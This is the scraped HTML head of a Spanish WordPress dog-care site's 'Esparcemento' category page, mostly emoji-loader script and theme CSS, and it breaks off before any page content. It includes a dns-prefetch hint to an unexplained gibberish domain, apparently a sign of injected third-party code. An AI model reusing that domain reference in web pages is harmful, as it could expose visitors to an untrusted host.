

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acaninadogrove.es/?cat=33
body_size: 22720
content:
<!doctype html>
<html lang="es" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>🏖️ Esparcemento 🐶 &#8211; ACADOG</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ACADOG &raquo; Feed" href="https://www.acaninadogrove.es/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="ACADOG &raquo; Feed de los comentarios" href="https://www.acaninadogrove.es/?feed=comments-rss2" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="ACADOG &raquo; Categoría 🏖️ Esparcemento 🐶 del feed" href="https://www.acaninadogrove.es/?feed=rss2&#038;cat=33" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.acaninadogrove.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.acaninadogrove.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://www.acaninadogrove.es/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.22' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:#0440fa;--global-palette-highlight-alt:#06c407;--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:Gluten, cursive;--global-primary-nav-font-family:Gluten, cursive;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:400;font-size:18px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:500;font-size:40px;line-height:1.5;font-family:Gluten, var(--global-display-fallback-font);color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}#kt-scroll-up-reader, #kt-scroll-up{border:6px double currentColor;border-radius:25px 25px 25px 25px;color:#f8081f;background:#0845f4;border-color:#f70404;bottom:30px;font-size:1.66em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}@media all and (hover: hover){#kt-scroll-up-reader:hover, #kt-scroll-up:hover{color:#05b810;background:#a308f2;border-color:#04e30d;}}body.social-brand-colors .social-show-brand-hover .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-facebook:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore){background:#3b5998;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-facebook:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore){color:#3b5998;}body.social-brand-colors .social-show-brand-hover .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-twitter:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore){background:#1DA1F2;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-twitter:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore){color:#1DA1F2;}body.social-brand-colors .social-show-brand-hover .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-instagram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore){background:#517fa4;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-instagram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore){color:#517fa4;}body.social-brand-colors .social-show-brand-hover .social-link-youtube:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-youtube:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-youtube:not(.ignore-brand):not(.skip):not(.ignore){background:#FF3333;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-youtube:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-youtube:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-youtube:not(.ignore-brand):not(.skip):not(.ignore){color:#FF3333;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:#ff0023;}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:600;font-size:18px;font-family:var(--global-primary-nav-font-family);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#b306ff;}
					.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li.current-menu-ancestor>a:after,
					.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li.current-page-parent>a:after,
					.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li.current-product-ancestor>a:after
				{transform:scale(1, 1) translate(50%, 0);}
					.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a, 
					.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-ancestor > a, 
					.main-navigation .primary-menu-container > ul > li.menu-item.current-page-parent > a,
					.main-navigation .primary-menu-container > ul > li.menu-item.current-product-ancestor > a
				{color:#03a609;}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:#009fff;box-shadow:3px 3px 13px 4px #05d017;}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1.5em;padding-bottom:1.5em;color:#f4f3f4;font-style:normal;font-weight:500;font-size:16px;font-family:Gluten, var(--global-display-fallback-font);}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:#f80404;background:#07d55b;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:#0514f4;background:#f4f5f7;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:#6d00f4;padding:0.4em 0.6em 0.4em 0.6em;font-style:italic;font-weight:normal;font-size:14px;font-family:"Arial Black", Gadget, sans-serif;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:25px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:#028e31;}.mobile-navigation ul li{font-style:normal;font-weight:500;font-size:14px;font-family:Gluten, var(--global-display-fallback-font);}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{background:#06b7f4;color:var(--global-palette8);}.mobile-navigation ul li > a:hover, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap:hover{background:#06f415;color:#f60522;}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:#0621f8;}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}.header-social-wrap .header-social-inner-wrap{font-size:1em;gap:0.3em;}.header-social-wrap .header-social-inner-wrap .social-button{border:2px solid currentColor;border-color:#b807f4;border-radius:10px;}.header-social-wrap .header-social-inner-wrap .social-button:hover{color:#05c037;border-color:#06b40c;}.search-toggle-open-container .search-toggle-open{color:#f80512;font-style:normal;font-weight:500;font-family:Gluten, var(--global-display-fallback-font);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:2.02em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:#04b630;}#search-drawer .drawer-inner .drawer-content form input.search-field, #search-drawer .drawer-inner .drawer-content form .kadence-search-icon-wrap, #search-drawer .drawer-header{color:#06c808;}#search-drawer .drawer-inner .drawer-content form input.search-field:focus, #search-drawer .drawer-inner .drawer-content form input.search-submit:hover ~ .kadence-search-icon-wrap, #search-drawer .drawer-inner .drawer-content form button[type="submit"]:hover ~ .kadence-search-icon-wrap{color:#f50505;}#search-drawer .drawer-inner{background:rgba(0,112,255,0.67);}
/* Kadence Footer CSS */
